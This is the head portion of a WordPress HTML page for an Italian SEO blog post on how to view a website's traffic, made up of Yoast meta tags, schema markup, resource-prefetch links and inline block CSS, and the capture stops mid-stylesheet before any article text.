

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orbitadigitale.com/blog/come-vedere-il-traffico-di-un-sito/
body_size: 29561
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Come Vedere Il Traffico Di Un Sito Web - Orbita Digitale</title>
	<meta name="description" content="Scopri come vedere il traffico di un sito web e ottenere informazioni preziose sul numero di visite, fonti di traffico e molti altri dettagli." />
	<link rel="canonical" href="https://orbitadigitale.com/blog/come-vedere-il-traffico-di-un-sito/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Come Vedere Il Traffico Di Un Sito Web - Orbita Digitale" />
	<meta property="og:description" content="Scopri come vedere il traffico di un sito web e ottenere informazioni preziose sul numero di visite, fonti di traffico e molti altri dettagli." />
	<meta property="og:url" content="https://orbitadigitale.com/blog/come-vedere-il-traffico-di-un-sito/" />
	<meta property="og:site_name" content="Orbita Digitale" />
	<meta property="article:published_time" content="2024-05-03T14:00:00+00:00" />
	<meta property="article:modified_time" content="2024-05-04T12:55:03+00:00" />
	<meta property="og:image" content="http://orbitadigitale.com/wp-content/uploads/2024/05/Vedere-il-traffico-di-un-sito-web.jpg" />
	<meta property="og:image:width" content="2426" />
	<meta property="og:image:height" content="1728" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Nicholas" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Nicholas" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="16 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://orbitadigitale.com/blog/come-vedere-il-traffico-di-un-sito/#article","isPartOf":{"@id":"https://orbitadigitale.com/blog/come-vedere-il-traffico-di-un-sito/"},"author":{"name":"Nicholas","@id":"https://orbitadigitale.com/#/schema/person/563d2e00e6259f4d32715f9dff33e39f"},"headline":"Come Vedere Il Traffico Di Un Sito Web","datePublished":"2024-05-03T14:00:00+00:00","dateModified":"2024-05-04T12:55:03+00:00","mainEntityOfPage":{"@id":"https://orbitadigitale.com/blog/come-vedere-il-traffico-di-un-sito/"},"wordCount":2711,"publisher":{"@id":"https://orbitadigitale.com/#organization"},"image":{"@id":"https://orbitadigitale.com/blog/come-vedere-il-traffico-di-un-sito/#primaryimage"},"thumbnailUrl":"https://orbitadigitale.com/wp-content/uploads/2024/05/Vedere-il-traffico-di-un-sito-web.jpg","articleSection":["Blog"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://orbitadigitale.com/blog/come-vedere-il-traffico-di-un-sito/","url":"https://orbitadigitale.com/blog/come-vedere-il-traffico-di-un-sito/","name":"Come Vedere Il Traffico Di Un Sito Web - Orbita Digitale","isPartOf":{"@id":"https://orbitadigitale.com/#website"},"primaryImageOfPage":{"@id":"https://orbitadigitale.com/blog/come-vedere-il-traffico-di-un-sito/#primaryimage"},"image":{"@id":"https://orbitadigitale.com/blog/come-vedere-il-traffico-di-un-sito/#primaryimage"},"thumbnailUrl":"https://orbitadigitale.com/wp-content/uploads/2024/05/Vedere-il-traffico-di-un-sito-web.jpg","datePublished":"2024-05-03T14:00:00+00:00","dateModified":"2024-05-04T12:55:03+00:00","description":"Scopri come vedere il traffico di un sito web e ottenere informazioni preziose sul numero di visite, fonti di traffico e molti altri dettagli.","breadcrumb":{"@id":"https://orbitadigitale.com/blog/come-vedere-il-traffico-di-un-sito/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://orbitadigitale.com/blog/come-vedere-il-traffico-di-un-sito/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://orbitadigitale.com/blog/come-vedere-il-traffico-di-un-sito/#primaryimage","url":"https://orbitadigitale.com/wp-content/uploads/2024/05/Vedere-il-traffico-di-un-sito-web.jpg","contentUrl":"https://orbitadigitale.com/wp-content/uploads/2024/05/Vedere-il-traffico-di-un-sito-web.jpg","width":2426,"height":1728},{"@type":"BreadcrumbList","@id":"https://orbitadigitale.com/blog/come-vedere-il-traffico-di-un-sito/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://orbitadigitale.com/"},{"@type":"ListItem","position":2,"name":"Come Vedere Il Traffico Di Un Sito Web"}]},{"@type":"WebSite","@id":"https://orbitadigitale.com/#website","url":"https://orbitadigitale.com/","name":"Orbita Digitale","description":"","publisher":{"@id":"https://orbitadigitale.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orbitadigitale.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://orbitadigitale.com/#organization","name":"Orbita Digitale","url":"https://orbitadigitale.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://orbitadigitale.com/#/schema/logo/image/","url":"https://orbitadigitale.com/wp-content/uploads/2023/11/cropped-Orbita-Digitale-Logo-1.png","contentUrl":"https://orbitadigitale.com/wp-content/uploads/2023/11/cropped-Orbita-Digitale-Logo-1.png","width":3194,"height":695,"caption":"Orbita Digitale"},"image":{"@id":"https://orbitadigitale.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://orbitadigitale.com/#/schema/person/563d2e00e6259f4d32715f9dff33e39f","name":"Nicholas","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://orbitadigitale.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8820cf50e175a8feca853c404637995e3b43674e674e1b65388f4fcd91289a12?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8820cf50e175a8feca853c404637995e3b43674e674e1b65388f4fcd91289a12?s=96&d=mm&r=g","caption":"Nicholas"},"description":"Nico è un esperto di SEO Tecnica e Content Marketing, con esperienza in agenzie e brand internazionali come Unilever e WPP. Dopo un periodo a Londra, ha lavorato ad Hong Kong per PassKit, generando oltre 10 milioni di visite. Fondatore di SEO Lynx, aiuta PMI a migliorare vendite e visibilità online.","sameAs":["https://seo-lynx.co.uk/","https://www.linkedin.com/search/reshttps://www.linkedin.com/in/nico-bortoluzzi/"],"url":"https://orbitadigitale.com/author/nico/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Orbita Digitale &raquo; Feed" href="https://orbitadigitale.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://orbitadigitale.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forbitadigitale.com%2Fblog%2Fcome-vedere-il-traffico-di-un-sito%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://orbitadigitale.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forbitadigitale.com%2Fblog%2Fcome-vedere-il-traffico-di-un-sito%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://orbitadigitale.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://orbitadigitale.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://orbitadigitale.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://orbitadigitale.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://orbitadigitale.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-embed-inline-css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://orbitadigitale.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://orbitadigitale.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--accent-2: var(--accent-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: 